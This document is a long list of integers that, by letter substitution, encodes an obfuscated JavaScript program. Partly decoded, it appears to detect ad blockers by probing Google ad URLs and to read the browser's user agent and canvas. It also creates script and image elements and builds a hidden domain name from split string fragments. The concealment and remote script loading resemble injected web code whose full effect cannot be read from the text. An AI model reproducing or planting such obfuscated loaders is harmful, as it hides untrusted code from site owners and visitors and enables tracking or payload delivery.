2,69,7,32,52,32,50,43,78,46,46,37,90,29,89,32,22,23,35,70,69,54,12,43,76,64,92,12,70,35,35,76,18,81,23,92,69,7,23,52,23,50,43,78,46,46,37,90,29,89,23,22,23,80,32,14,48,78,41,7,23,35,61,14,22,69,35,70,54,12,32,23,69,64,12,23,32,70,34,35,76,18,81,23,92,69,7,3,64,12,32,92,3,74,74,3,64,12,32,92,3,22,63,35,70,54,12,32,23,69,64,12,23,32,70,34,35,76,18,81,23,92,69,7,32,92,43,54,71,23,12,76,74,74,32,92,43,54,71,23,12,76,22,2,35,63,74,74,63,50,32,92,43,54,71,23,12,76,93,46,23,71,23,12,76,22,64,35,69,78,46,59,23,22,1,35,64,52,69,54,12,43,76,64,92,12,37,78,29,61,41,23,76,54,41,12,34,34,64,50,43,78,46,46,37,69,22,78,29,50,71,78,76,43,2,23,59,14,89,69,54,12,43,76,64,92,12,37,29,61,41,23,76,54,41,12,34,10,14,22,72,35,23,50,48,64,23,3,81,92,41,76,36,35,69,54,12,43,76,64,92,12,37,29,61,48,78,41,7,78,35,2,50,43,46,64,23,12,76,36,64,32,76,2,22,90,35,69,50,64,12,12,23,41,36,64,32,76,2,82,41,23,76,54,41,12,7,90,57,78,52,90,89,78,14,22,46,35,23,50,48,64,23,3,81,92,41,76,75,35,69,54,12,43,76,64,92,12,37,29,61,48,78,41,7,78,35,2,50,43,46,64,23,12,76,75,23,64,63,2,76,22,90,35,69,50,64,12,12,23,41,75,23,64,63,2,76,82,41,23,76,54,41,12,7,90,57,78,52,90,89,78,14,82,41,23,76,54,41,12,7,23,50,71,79,35,1,22,23,50,48,64,23,3,81,92,41,76,35,78,22,23,50,59,43,41,92,46,46,51,35,69,54,12,43,76,64,92,12,37,29,61,41,23,76,54,41,12,7,69,50,81,78,63,23,51,33,69,69,59,23,76,16,16,2,50,59,43,41,92,46,46,66,23,69,76,14,22,23,50,59,43,41,92,46,46,42,35,69,54,12,43,76,64,92,12,37,29,61,41,23,76,54,41,12,7,69,50,81,78,63,23,42,33,69,69,59,23,76,16,16,2,50,59,43,41,92,46,46,86,92,81,14,22,23,50,41,23,43,76,78,12,63,46,23,35,43,22,23,50,78,59,81,23,43,76,35,32,22,23,50,64,12,51,35,69,54,12,43,76,64,92,12,37,78,22,90,29,61,48,78,41,7,32,35,43,37,78,22,90,29,82,41,23,76,54,41,12,34,34,32,74,74,32,50,41,64,63,2,76,57,35,49,74,74,32,50,46,23,69,76,85,35,72,37,29,14,22,23,50,64,12,42,35,69,54,12,43,76,64,92,12,37,78,22,90,29,61,48,78,41,7,32,35,43,37,78,22,90,29,82,41,23,76,54,41,12,34,34,32,74,74,32,50,90,92,76,76,92,71,57,35,49,74,74,32,50,76,92,81,85,35,46,37,29,14,22,23,50,64,12,83,64,23,3,81,92,41,76,35,69,54,12,43,76,64,92,12,37,78,22,90,29,61,48,78,41,7,32,35,43,37,78,22,90,29,82,41,23,76,54,41,12,34,34,32,74,74,32,50,90,92,76,76,92,71,57,35,49,74,74,32,50,41,64,63,2,76,57,35,49,74,74,32,50,76,92,81,85,35,46,37,29,74,74,32,50,46,23,69,76,85,35,72,37,29,14,22,23,14,29,82,34,69,54,12,43,76,64,92,12,37,12,22,76,22,23,29,61,76,5,12,68,35,23,37,29,14,37,70,79,70,22,66,8,40,22,69,54,12,43,76,64,92,12,37,29,61,69,54,12,43,76,64,92,12,7,12,37,12,29,61,41,23,76,54,41,12,5,68,50,59,46,64,43,23,50,43,78,46,46,37,12,22,49,29,14,69,54,12,43,76,64,92,12,7,76,37,12,29,61,48,78,41,7,76,82,41,23,76,54,41,12,7,12,74,74,70,92,90,1,23,43,76,70,35,35,76,18,81,23,92,69,7,12,74,74,37,76,35,12,50,12,92,32,23,86,18,81,23,29,74,74,37,10,35,35,76,16,16,73,35,35,76,29,14,69,54,12,43,76,64,92,12,7,23,37,12,29,61,41,23,76,54,41,12,70,92,90,1,23,43,76,70,35,35,76,18,81,23,92,69,7,12,74,74,64,59,53,64,12,64,76,23,37,12,50,46,23,12,63,76,2,29,14,69,54,12,43,76,64,92,12,7,92,37,12,29,61,69,92,41,37,48,78,41,7,76,35,5,68,22,92,35,49,22,41,35,12,50,46,23,12,63,76,2,82,41,57,92,82,11,11,92,29,23,37,12,5,92,68,29,52,76,35,76,50,43,92,12,43,78,76,37,12,5,92,68,29,89,76,5,76,50,46,23,12,63,76,2,68,35,12,5,92,68,82,41,23,76,54,41,12,7,76,14,69,54,12,43,76,64,92,12,7,41,37,12,29,61,48,78,41,7,76,22,23,22,92,35,5,68,82,12,89,69,92,41,37,76,35,49,82,76,85,12,50,46,23,12,63,76,2,82,76,11,11,29,61,69,92,41,37,23,35,49,82,23,85,92,50,46,23,12,63,76,2,82,23,11,11,29,64,69,37,92,5,23,68,35,35,12,5,76,68,29,43,92,12,76,64,12,54,23,7,12,82,92,5,92,50,46,23,12,63,76,2,68,35,12,5,76,68,14,41,23,76,54,41,12,7,92,14,69,54,12,43,76,64,92,12,7,64,37,12,29,61,41,23,76,54,41,12,7,12,52,70,59,76,41,64,12,63,70,35,35,76,18,81,23,92,69,7,12,52,54,37,12,29,5,49,68,89,34,12,5,59,68,74,74,23,37,12,29,52,12,5,49,68,89,12,89,69,14,69,54,12,43,76,64,92,12,7,54,37,41,22,54,29,61,48,78,41,7,78,22,59,35,64,37,54,29,82,41,23,76,54,41,12,7,59,74,74,41,52,41,35,35,35,46,16,16,76,37,41,29,52,34,54,16,16,41,34,35,35,46,74,74,76,37,59,29,74,74,71,37,41,22,59,29,52,5,41,68,89,5,68,89,41,74,74,23,37,41,29,52,92,37,41,29,89,69,50,63,23,76,93,46,23,71,23,12,76,59,28,18,27,46,78,59,59,55,78,71,23,74,74,70,59,76,41,64,12,63,70,35,35,41,74,74,37,78,35,41,50,71,78,76,43,2,37,43,29,29,52,12,37,59,50,63,23,76,93,46,23,71,23,12,76,59,28,18,27,46,78,59,59,55,78,71,23,37,78,5,10,68,29,29,89,41,74,74,37,41,50,32,92,43,54,71,23,12,76,16,16,41,50,12,92,32,23,86,18,81,23,74,74,73,35,35,41,50,12,92,32,23,86,18,81,23,29,52,54,52,5,68,89,5,41,68,89,12,37,59,50,79,54,23,41,18,88,23,46,23,43,76,92,41,8,46,46,37,41,29,29,89,5,68,14,48,78,41,7,43,35,80,31,87,50,37,5,87,3,87,67,68,11,29,6,80,22,38,35,70,43,92,71,81,78,41,23,70,11,70,4,92,43,54,71,23,12,76,70,11,70,58,92,59,64,76,64,92,12,70,22,69,35,32,92,43,54,71,23,12,76,22,46,35,3,64,12,32,92,3,22,78,35,69,50,32,92,43,54,71,23,12,76,93,46,23,71,23,12,76,22,59,35,70,12,92,32,23,86,18,81,23,70,22,71,35,38,7,64,12,7,78,52,69,54,12,43,76,64,92,12,37,12,22,76,29,61,41,23,76,54,41,12,7,10,15,35,35,37,10,15,74,76,5,38,68,37,12,29,29,14,89,69,54,12,43,76,64,92,12,37,12,22,76,29,61,41,23,76,54,41,12,7,76,35,76,35,35,69,16,16,76,35,35,3,64,12,32,92,3,52,78,89,76,22,76,34,35,35,12,74,74,76,50,43,92,12,76,78,64,12,59,37,12,29,14,82,41,23,76,54,41,12,7,54,50,54,12,64,79,35,41,22,54,14,22,76,2,64,59,29,82,64,69,37,12,78,48,64,63,78,76,92,41,50,54,59,23,41,8,63,23,12,76,50,59,23,78,41,43,2,37,70,7,28,41,78,48,23,80,70,29,57,67,10,29,66,8,40,50,78,76,65,41,35,76,41,54,23,82,64,69,37,66,8,40,50,64,29,41,23,76,54,41,12,7,69,78,46,59,23,82,66,8,40,50,64,35,76,41,54,23,82,66,8,40,50,78,76,65,63,35,19,63,23,76,19,82,41,23,76,54,41,12,7,66,8,40,50,78,90,32,37,69,54,12,43,76,64,92,12,37,29,61,76,41,18,61,48,78,41,7,78,35,32,92,43,54,71,23,12,76,50,43,41,23,78,76,23,93,46,23,71,23,12,76,37,19,64,69,41,78,71,23,19,29,82,32,92,43,54,71,23,12,76,50,2,23,78,32,50,78,81,81,23,12,32,27,2,64,46,32,37,78,29,82,48,78,41,7,63,23,76,33,3,12,58,41,92,81,23,41,76,18,4,23,59,43,41,64,81,76,92,41,35,78,50,43,92,12,76,23,12,76,36,64,12,32,92,3,50,33,90,1,23,43,76,50,63,23,76,33,3,12,58,41,92,81,23,41,76,18,4,23,59,43,41,64,81,76,92,41,82,48,78,41,7,92,90,1,23,43,76,32,23,69,64,12,23,58,41,92,81,23,41,76,18,35,78,50,43,92,12,76,23,12,76,36,64,12,32,92,3,50,33,90,1,23,43,76,50,32,23,69,64,12,23,58,41,92,81,23,41,76,18,82,33,90,1,23,43,76,50,32,23,69,64,12,23,58,41,92,81,23,41,76,18,35,92,90,1,23,43,76,32,23,69,64,12,23,58,41,92,81,23,41,76,18,82,48,78,41,7,78,81,81,35,63,23,76,33,3,12,58,41,92,81,23,41,76,18,4,23,59,43,41,64,81,76,92,41,37,78,50,43,92,12,76,23,12,76,36,64,12,32,92,3,50,55,92,32,23,50,81,41,92,76,92,76,18,81,23,22,70,64,12,59,23,41,76,28,23,69,92,41,23,70,29,82,78,81,81,50,43,92,12,69,64,63,54,41,78,90,46,23,35,69,78,46,59,23,82,92,90,1,23,43,76,32,23,69,64,12,23,58,41,92,81,23,41,76,18,37,3,64,12,32,92,3,50,55,92,32,23,50,81,41,92,76,92,76,18,81,23,22,70,64,12,59,23,41,76,28,23,69,92,41,23,70,22,78,81,81,29,82,78,81,81,35,63,23,76,33,3,12,58,41,92,81,23,41,76,18,4,23,59,43,41,64,81,76,92,41,37,78,50,43,92,12,76,23,12,76,36,64,12,32,92,3,50,4,92,43,54,71,23,12,76,50,81,41,92,76,92,76,18,81,23,22,70,90,92,32,18,70,29,82,78,81,81,50,43,92,12,69,64,63,54,41,78,90,46,23,35,69,78,46,59,23,82,33,90,1,23,43,76,50,32,23,69,64,12,23,58,41,92,81,23,41,76,18,37,32,92,43,54,71,23,12,76,22,19,90,92,32,18,19,22,78,81,81,29,82,78,81,81,35,63,23,76,33,3,12,58,41,92,81,23,41,76,18,4,23,59,43,41,64,81,76,92,41,37,78,50,43,92,12,76,23,12,76,36,64,12,32,92,3,50,93,46,23,71,23,12,76,50,81,41,92,76,92,76,18,81,23,22,70,64,12,12,23,41,75,86,0,66,70,29,82,78,81,81,50,43,92,12,69,64,63,54,41,78,90,46,23,35,69,78,46,59,23,82,92,90,1,23,43,76,32,23,69,64,12,23,58,41,92,81,23,41,76,18,37,3,64,12,32,92,3,50,93,46,23,71,23,12,76,50,81,41,92,76,92,76,18,81,23,22,70,64,12,12,23,41,75,86,0,66,70,22,78,81,81,29,82,92,90,1,23,43,76,32,23,69,64,12,23,58,41,92,81,23,41,76,18,37,32,92,43,54,71,23,12,76,50,90,92,32,18,22,70,64,12,12,23,41,75,86,0,66,70,22,78,81,81,29,82,78,81,81,35,63,23,76,33,3,12,58,41,92,81,23,41,76,18,4,23,59,43,41,64,81,76,92,41,37,78,50,43,92,12,76,23,12,76,36,64,12,32,92,3,50,93,46,23,71,23,12,76,50,81,41,92,76,92,76,18,81,23,22,70,92,54,76,23,41,75,86,0,66,70,29,82,78,81,81,50,43,92,12,69,64,63,54,41,78,90,46,23,35,69,78,46,59,23,82,92,90,1,23,43,76,32,23,69,64,12,23,58,41,92,81,23,41,76,18,37,3,64,12,32,92,3,50,93,46,23,71,23,12,76,50,81,41,92,76,92,76,18,81,23,22,70,92,54,76,23,41,75,86,0,66,70,22,78,81,81,29,82,78,81,81,35,63,23,76,33,3,12,58,41,92,81,23,41,76,18,4,23,59,43,41,64,81,76,92,41,37,78,50,43,92,12,76,23,12,76,36,64,12,32,92,3,50,93,46,23,71,23,12,76,50,81,41,92,76,92,76,18,81,23,22,70,63,23,76,93,46,23,71,23,12,76,59,28,18,86,78,63,55,78,71,23,70,29,82,78,81,81,50,43,92,12,69,64,63,54,41,78,90,46,23,35,69,78,46,59,23,82,92,90,1,23,43,76,32,23,69,64,12,23,58,41,92,81,23,41,76,18,37,32,92,43,54,71,23,12,76,22,70,63,23,76,93,46,23,71,23,12,76,59,28,18,86,78,63,55,78,71,23,70,22,78,81,81,29,82,78,81,81,35,63,23,76,33,3,12,58,41,92,81,23,41,76,18,4,23,59,43,41,64,81,76,92,41,37,78,50,43,92,12,76,23,12,76,36,64,12,32,92,3,50,0,78,76,2,22,70,41,78,12,32,92,71,70,29,82,78,81,81,50,43,92,12,69,64,63,54,41,78,90,46,23,35,69,78,46,59,23,82,92,90,1,23,43,76,32,23,69,64,12,23,58,41,92,81,23,41,76,18,37,3,64,12,32,92,3,50,0,78,76,2,22,70,41,78,12,32,92,71,70,22,78,81,81,29,82,78,81,81,35,63,23,76,33,3,12,58,41,92,81,23,41,76,18,4,23,59,43,41,64,81,76,92,41,37,78,50,43,92,12,76,23,12,76,36,64,12,32,92,3,22,70,59,23,76,86,64,71,23,92,54,76,70,29,82,78,81,81,50,43,92,12,69,64,63,54,41,78,90,46,23,35,69,78,46,59,23,82,92,90,1,23,43,76,32,23,69,64,12,23,58,41,92,81,23,41,76,18,37,3,64,12,32,92,3,22,70,59,23,76,86,64,71,23,92,54,76,70,22,78,81,81,29,82,78,81,81,35,63,23,76,33,3,12,58,41,92,81,23,41,76,18,4,23,59,43,41,64,81,76,92,41,37,78,50,43,92,12,76,23,12,76,36,64,12,32,92,3,22,70,78,46,23,41,76,70,29,82,78,81,81,50,43,92,12,69,64,63,54,41,78,90,46,23,35,69,78,46,59,23,82,92,90,1,23,43,76,32,23,69,64,12,23,58,41,92,81,23,41,76,18,37,3,64,12,32,92,3,22,70,78,46,23,41,76,70,22,78,81,81,29,82,78,50,41,23,71,92,48,23,37,29,82,14,43,78,76,43,2,37,23,29,61,14,66,8,40,50,69,37,66,8,40,50,69,46,29,82,66,8,40,50,69,43,37,29,82,66,8,40,50,71,69,37,29,82,3,64,12,32,92,3,50,59,23,76,86,64,71,23,92,54,76,37,69,54,12,43,76,64,92,12,37,29,61,66,8,40,50,69,37,66,8,40,50,69,46,29,82,14,22,10,21,49,49,29,82,66,8,40,50,12,92,3,37,66,8,40,50,54,41,37,66,8,40,50,54,29,22,32,92,43,54,71,23,12,76,50,79,54,23,41,18,88,23,46,23,43,76,92,41,8,46,46,37,70,2,76,71,46,70,29,5,49,68,29,82,41,23,76,54,41,12,7,76,41,54,23,82,14,29,82,14,14,37,29,22,78,90,32,89,69,54,12,43,76,64,92,12,37,29,61,41,23,76,54,41,12,7,69,54,12,43,76,64,92,12,37,69,29,61,64,69,37,66,8,40,50,78,76,65,41,29,61,66,8,40,50,78,76,65,64,35,19,39,71,19,11,19,78,63,23,19,82,48,78,41,7,59,64,35,32,92,43,54,71,23,12,76,50,43,41,23,78,76,23,93,46,23,71,23,12,76,37,70,64,71,63,70,29,82,59,64,50,43,41,92,59,59,33,41,64,63,64,12,35,70,8,12,92,12,18,71,92,54,59,70,82,59,64,50,92,12,23,41,41,92,41,35,69,54,12,43,76,64,92,12,37,65,59,64,29,61,64,69,37,66,8,40,50,59,12,35,35,49,29,61,66,8,40,50,59,12,35,10,82,66,8,40,50,78,76,65,32,35,19,4,78,19,11,19,76,78,19,82,41,23,76,54,41,12,7,69,37,29,82,14,14,82,59,64,50,92,12,46,92,78,32,35,69,54,12,43,76,64,92,12,37,65,59,64,29,61,64,69,37,66,8,40,50,59,12,35,35,49,29,61,66,8,40,50,78,76,65,41,35,69,78,46,59,23,82,41,23,76,54,41,12,82,14,14,82,59,64,50,59,41,43,35,70,80,80,70,11,66,8,40,50,78,76,65,32,92,11,70,80,70,11,66,8,40,50,78,76,65,64,71,82,14,69,54,12,43,76,64,92,12,7,64,59,37,23,29,61,64,69,37,66,8,40,50,59,12,35,35,49,29,61,66,8,40,50,59,12,35,10,82,66,8,40,50,78,76,65,32,35,19,4,78,19,11,19,76,78,19,82,41,23,76,54,41,12,7,69,37,29,82,14,14,48,78,41,7,59,64,35,32,92,43,54,71,23,12,76,50,43,41,23,78,76,23,93,46,23,71,23,12,76,37,70,59,43,41,64,81,76,70,29,82,59,64,50,92,12,23,41,41,92,41,35,64,59,82,59,64,50,59,41,43,35,70,80,80,81,78,63,23,78,32,13,50,63,92,92,63,46,23,59,18,12,32,64,43,78,76,64,92,12,50,43,92,71,80,81,78,63,23,78,32,80,1,59,80,78,32,59,90,18,63,92,92,63,46,23,50,1,59,70,82,32,92,43,54,71,23,12,76,50,90,92,32,18,50,78,81,81,23,12,32,27,2,64,46,32,37,59,64,29,82,48,78,41,7,59,64,35,32,92,43,54,71,23,12,76,50,43,41,23,78,76,23,93,46,23,71,23,12,76,37,70,64,71,63,70,29,82,59,64,50,92,12,46,92,78,32,35,64,59,82,59,64,50,59,41,43,35,19,2,76,76,81,59,89,80,80,3,3,3,50,63,92,92,63,46,23,78,81,64,59,50,43,92,71,80,63,23,12,23,41,78,76,23,65,13,49,91,19,82,48,78,41,7,59,64,35,32,92,43,54,71,23,12,76,50,43,41,23,78,76,23,93,46,23,71,23,12,76,37,70,59,43,41,64,81,76,70,29,82,59,64,50,92,12,23,41,41,92,41,35,64,59,82,59,64,50,92,12,46,92,78,32,35,69,54,12,43,76,64,92,12,37,65,59,64,29,61,64,69,37,76,18,81,23,92,69,37,65,65,78,29,35,35,19,54,12,32,23,69,64,12,23,32,19,29,61,41,23,76,54,41,12,7,64,59,37,65,59,64,29,82,14,14,82,59,64,50,59,41,43,35,70,80,80,70,11,66,8,40,50,78,76,65,32,92,11,70,80,70,11,66,8,40,50,78,76,65,1,59,82,32,92,43,54,71,23,12,76,50,90,92,32,18,50,78,81,81,23,12,32,27,2,64,46,32,37,59,64,29,82,14,14,37,29,22,41,43,89,69,54,12,43,76,64,92,12,37,29,61,41,23,76,54,41,12,7,69,54,12,43,76,64,92,12,37,78,29,61,41,23,76,54,41,12,7,78,5,0,78,76,2,50,69,46,92,92,41,37,0,78,76,2,50,41,78,12,32,92,71,37,29,56,78,50,46,23,12,63,76,2,29,68,82,14,14,37,29,22,41,79,89,69,54,12,43,76,64,92,12,37,29,61,41,23,76,54,41,12,7,69,54,12,43,76,64,92,12,37,29,61,48,78,41,7,59,78,35,5,68,82,48,78,41,7,3,43,35,0,78,76,2,50,69,46,92,92,41,37,0,78,76,2,50,41,78,12,32,92,71,37,29,56,10,13,11,10,29,82,69,92,41,37,48,78,41,7,64,35,49,82,64,85,3,43,82,64,11,11,29,61,59,78,5,64,68,35,66,8,40,50,41,59,37,5,10,22,10,20,68,29,82,59,78,5,64,68,35,59,78,5,64,68,50,43,2,78,41,8,76,37,49,29,50,76,92,60,81,81,23,41,27,78,59,23,37,29,11,59,78,5,64,68,50,59,54,90,59,76,41,37,10,29,82,14,82,41,23,76,54,41,12,7,59,78,50,1,92,64,12,37,19,67,19,29,82,14,14,37,29,22,41,59,89,69,54,12,43,76,64,92,12,37,29,61,41,23,76,54,41,12,7,69,54,12,43,76,64,92,12,37,78,29,61,48,78,41,7,41,35,70,70,22,43,35,70,78,90,43,32,23,69,63,2,64,1,72,46,12,92,81,79,41,59,76,54,3,49,10,13,20,91,21,15,25,44,73,70,82,48,78,41,7,46,35,21,22,2,35,10,13,82,64,69,37,78,34,35,54,12,32,23,69,64,12,23,32,29,61,64,69,37,78,50,46,23,12,63,76,2,57,35,10,29,61,48,78,41,7,46,35,81,78,41,59,23,39,12,76,37,78,5,49,68,29,22,2,35,81,78,41,59,23,39,12,76,37,78,5,49,68,29,82,14,64,69,37,78,50,46,23,12,63,76,2,57,35,13,29,61,48,78,41,7,2,35,81,78,41,59,23,39,12,76,37,78,5,10,68,29,82,14,64,69,37,78,50,46,23,12,63,76,2,35,35,20,29,61,43,35,78,5,13,68,82,14,14,48,78,41,7,46,23,35,0,78,76,2,50,69,46,92,92,41,37,0,78,76,2,50,41,78,12,32,92,71,37,29,56,37,2,67,46,11,10,29,29,11,46,82,69,92,41,37,64,35,49,82,64,85,46,23,82,64,11,11,29,41,11,35,43,50,43,2,78,41,8,76,37,0,78,76,2,50,69,46,92,92,41,37,0,78,76,2,50,41,78,12,32,92,71,37,29,56,43,50,46,23,12,63,76,2,29,29,82,41,23,76,54,41,12,7,41,82,14,14,37,29,22,81,78,32,89,69,54,12,43,76,64,92,12,37,29,61,41,23,76,54,41,12,7,69,54,12,43,76,64,92,12,37,48,22,78,29,61,48,35,88,76,41,64,12,63,37,48,29,82,64,69,37,78,34,35,54,12,32,23,69,64,12,23,32,29,61,46,35,81,78,41,59,23,39,12,76,37,78,5,49,68,29,82,48,35,37,12,23,3,7,8,41,41,78,18,37,46,29,50,1,92,64,12,37,19,49,19,29,11,48,29,50,59,46,64,43,23,37,67,46,29,82,14,41,23,76,54,41,12,7,48,82,14,14,37,29,22,54,41,89,69,54,12,43,76,64,92,12,37,29,61,41,23,76,54,41,12,7,69,54,12,43,76,64,92,12,37,54,22,48,29,61,48,78,41,7,41,38,35,80,87,5,5,78,67,62,8,67,40,49,67,73,89,22,67,68,11,87,68,80,63,82,48,78,41,7,41,35,54,50,71,78,76,43,2,37,41,38,29,82,64,69,37,41,34,35,12,54,46,46,29,61,69,92,41,37,48,78,41,7,64,35,49,82,64,85,41,50,46,23,12,63,76,2,82,64,11,11,29,61,48,78,41,7,12,35,41,5,64,68,50,41,23,81,46,78,43,23,37,19,5,19,22,19,19,29,50,41,23,81,46,78,43,23,37,19,68,19,22,19,19,29,82,48,78,41,7,76,35,12,50,59,81,46,64,76,37,19,89,19,29,82,48,78,41,7,72,23,18,35,76,5,49,68,82,48,78,41,7,78,41,63,59,35,76,5,10,68,82,64,69,37,78,41,63,59,34,35,54,12,32,23,69,64,12,23,32,29,78,41,63,59,35,78,41,63,59,50,59,81,46,64,76,37,19,22,19,29,82,48,78,41,7,48,78,46,54,23,35,41,5,64,68,82,64,69,37,72,23,18,35,35,19,41,19,29,48,78,41,7,48,78,46,54,23,35,66,8,40,50,41,59,37,78,41,63,59,29,82,64,69,37,72,23,18,35,35,19,43,19,29,48,78,41,7,48,78,46,54,23,35,66,8,40,50,41,43,37,78,41,63,59,29,82,64,69,37,72,23,18,35,35,19,79,19,29,48,78,41,7,48,78,46,54,23,35,66,8,40,50,41,79,37,29,82,64,69,37,72,23,18,35,35,19,64,19,29,48,78,41,7,48,78,46,54,23,35,66,8,40,50,81,78,32,37,48,5,19,64,19,68,22,78,41,63,59,29,82,64,69,37,72,23,18,35,35,19,81,19,29,48,78,41,7,48,78,46,54,23,35,66,8,40,50,81,78,32,37,48,5,19,81,19,68,22,78,41,63,59,29,82,64,69,37,72,23,18,35,35,19,63,19,29,48,78,41,7,48,78,46,54,23,35,66,8,40,50,81,78,32,37,48,5,19,63,19,68,22,78,41,63,59,29,82,64,69,37,72,23,18,35,35,19,3,19,29,48,78,41,7,48,78,46,54,23,35,66,8,40,50,81,78,32,37,48,5,19,3,19,68,22,78,41,63,59,29,82,54,35,54,50,41,23,81,46,78,43,23,37,41,5,64,68,22,48,78,46,54,23,29,82,14,14,41,23,76,54,41,12,7,54,82,14,14,37,29,22,69,43,89,69,54,12,43,76,64,92,12,37,29,61,64,69,37,66,8,40,50,43,69,29,61,48,78,41,7,23,59,35,32,92,43,54,71,23,12,76,50,79,54,23,41,18,88,23,46,23,43,76,92,41,8,46,46,37,70,64,71,63,5,59,41,43,56,35,19,3,81,70,11,70,23,12,63,64,12,23,70,11,70,50,12,23,76,70,11,70,32,12,78,70,11,70,67,70,11,70,43,32,12,70,11,70,50,43,92,71,19,68,70,29,82,69,92,41,37,48,78,41,7,38,35,49,82,38,85,23,59,50,46,23,12,63,76,2,82,38,11,11,29,61,23,59,5,38,68,50,92,54,76,23,41,75,86,0,66,35,23,59,5,38,68,50,92,54,76,23,41,75,86,0,66,50,41,23,81,46,78,43,23,37,80,5,78,67,62,49,67,73,68,11,87,50,3,81,23,12,63,64,12,23,87,50,12,23,76,37,52,89,29,32,12,78,67,37,52,89,29,43,32,12,87,50,43,92,71,80,63,64,22,3,64,12,32,92,3,50,46,92,43,78,76,64,92,12,50,2,92,59,76,12,78,71,23,29,50,41,23,81,46,78,43,23,37,19,32,64,59,81,46,78,18,89,7,12,92,12,23,7,34,64,71,81,92,41,76,78,12,76,82,19,22,19,19,29,82,14,14,14,22,71,69,89,69,54,12,43,76,64,92,12,37,29,61,14,22,69,89,69,54,12,43,76,64,92,12,37,69,46,29,61,69,92,41,37,48,78,41,7,18,35,49,82,18,85,69,46,50,46,23,12,63,76,2,82,18,11,11,29,61,48,78,41,7,72,35,69,46,5,18,68,82,48,78,41,7,23,59,35,32,92,43,54,71,23,12,76,50,79,54,23,41,18,88,23,46,23,43,76,92,41,8,46,46,37,72,5,19,81,78,76,76,23,41,12,19,68,29,82,69,92,41,37,48,78,41,7,38,35,49,82,38,85,23,59,50,46,23,12,63,76,2,82,38,11,11,29,61,64,69,37,72,5,19,78,43,76,64,92,12,19,68,35,35,19,64,12,1,23,43,76,19,29,61,64,69,37,72,5,19,81,92,59,64,76,64,92,12,19,68,35,35,19,90,23,69,92,41,23,19,29,61,48,78,41,7,12,35,32,92,43,54,71,23,12,76,50,43,41,23,78,76,23,93,46,23,71,23,12,76,37,70,32,64,48,70,29,82,12,50,64,12,12,23,41,75,86,0,66,35,72,5,19,12,23,3,75,76,71,46,19,68,82,23,59,5,38,68,50,81,78,41,23,12,76,55,92,32,23,50,64,12,59,23,41,76,28,23,69,92,41,23,37,12,22,23,59,5,38,68,29,82,12,50,92,54,76,23,41,75,86,0,66,35,12,50,64,12,12,23,41,75,86,0,66,82,14,23,46,59,23,7,64,69,37,72,5,19,81,92,59,64,76,64,92,12,19,68,35,35,19,78,69,76,23,41,19,29,61,48,78,41,7,12,35,32,92,43,54,71,23,12,76,50,43,41,23,78,76,23,93,46,23,71,23,12,76,37,70,32,64,48,70,29,82,12,50,64,12,12,23,41,75,86,0,66,35,72,5,19,12,23,3,75,76,71,46,19,68,82,23,59,5,38,68,50,81,78,41,23,12,76,55,92,32,23,50,64,12,59,23,41,76,28,23,69,92,41,23,37,12,22,23,59,5,38,68,50,12,23,38,76,88,64,90,46,64,12,63,29,82,12,50,92,54,76,23,41,75,86,0,66,35,12,50,64,12,12,23,41,75,86,0,66,82,14,14,14,14,66,8,40,50,78,76,65,69,35,19,32,41,78,3,19,82,14,22,46,78,76,23,41,89,69,54,12,43,76,64,92,12,37,29,61,48,78,41,7,23,48,23,12,76,66,64,59,76,23,12,23,41,88,54,81,81,92,41,76,23,32,35,3,64,12,32,92,3,50,78,32,32,93,48,23,12,76,66,64,59,76,23,12,23,41,82,41,23,76,54,41,12,7,69,54,12,43,76,64,92,12,37,92,29,61,48,78,41,7,92,90,1,35,66,8,40,50,79,37,92,50,81,78,41,23,12,76,22,32,92,43,54,71,23,12,76,50,90,92,32,18,29,5,49,68,82,64,69,37,92,90,1,35,35,54,12,32,23,69,64,12,23,32,29,61,41,23,76,54,41,12,7,69,78,46,59,23,82,14,66,8,40,50,59,43,78,12,37,92,29,82,64,69,37,23,48,23,12,76,66,64,59,76,23,12,23,41,88,54,81,81,92,41,76,23,32,29,61,92,90,1,50,78,32,32,93,48,23,12,76,66,64,59,76,23,12,23,41,37,19,4,33,0,55,92,32,23,39,12,59,23,41,76,23,32,19,22,66,8,40,50,59,43,78,12,22,69,78,46,59,23,29,82,14,23,46,59,23,61,3,64,12,32,92,3,50,59,23,76,86,64,71,23,92,54,76,37,69,54,12,43,76,64,92,12,37,29,61,66,8,40,50,46,78,76,23,41,37,92,29,82,14,22,21,49,49,29,82,14,14,14,37,29,22,59,43,78,12,89,69,54,12,43,76,64,92,12,37,29,61,41,23,76,54,41,12,7,69,54,12,43,76,64,92,12,37,92,29,61,48,78,41,7,78,35,66,8,40,50,79,37,92,50,43,2,64,46,32,22,66,8,40,50,79,37,92,50,81,78,41,23,12,76,29,5,49,68,22,32,92,43,54,71,23,12,76,50,90,92,32,18,29,82,69,92,41,37,48,78,41,7,81,35,49,82,81,85,78,50,46,23,12,63,76,2,82,81,11,11,29,61,64,69,37,66,8,40,50,43,46,5,81,68,35,35,54,12,32,23,69,64,12,23,32,29,61,66,8,40,50,43,46,5,81,68,35,78,5,81,68,82,66,8,40,50,12,92,3,37,66,8,40,50,54,41,37,66,8,40,50,54,29,22,78,5,81,68,29,82,14,14,14,14,37,29,22,12,92,3,89,69,54,12,43,76,64,92,12,37,29,61,41,23,76,54,41,12,7,69,54,12,43,76,64,92,12,37,54,41,46,22,81,78,41,23,12,76,29,61,64,69,37,66,8,40,50,54,43,34,35,69,78,46,59,23,29,61,66,8,40,50,43,92,46,46,23,43,76,64,92,12,37,66,8,40,50,54,43,22,81,78,41,23,12,76,29,82,66,8,40,50,54,43,35,69,78,46,59,23,82,41,23,76,54,41,12,82,14,48,78,41,7,64,35,32,92,43,54,71,23,12,76,50,43,41,23,78,76,23,93,46,23,71,23,12,76,37,70,64,71,63,70,29,82,64,50,43,41,92,59,59,33,41,64,63,64,12,35,70,8,12,92,12,18,71,92,54,59,70,82,64,50,92,12,46,92,78,32,35,69,54,12,43,76,64,92,12,37,29,61,66,8,40,50,43,11,11,82,48,78,41,7,43,35,32,92,43,54,71,23,12,76,50,43,41,23,78,76,23,93,46,23,71,23,12,76,37,70,43,78,12,48,78,59,70,29,82,48,78,41,7,76,35,43,50,63,23,76,27,92,12,76,23,38,76,37,70,13,32,70,29,82,48,78,41,7,3,35,64,50,3,64,32,76,2,82,48,78,41,7,2,35,64,50,2,23,64,63,2,76,82,48,78,41,7,71,35,19,69,41,92,71,27,2,78,41,27,92,32,23,19,82,43,50,59,76,18,46,23,50,3,64,32,76,2,35,43,50,3,64,32,76,2,35,3,82,43,50,59,76,18,46,23,50,2,23,64,63,2,76,35,43,50,2,23,64,63,2,76,35,